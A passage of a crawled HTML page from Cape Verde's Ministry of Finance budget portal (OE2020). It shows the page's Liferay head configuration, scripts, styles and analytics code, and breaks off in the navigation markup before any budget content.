

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1
body_size: 232593
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>OE2020 - Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768785375140" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768785375140" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768785375140" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view/482172" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view/482172"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="xbOxPfAl";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d1";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1";</script> <script src="/o/js_loader_modules?t=1768785375140" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768785375205" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" 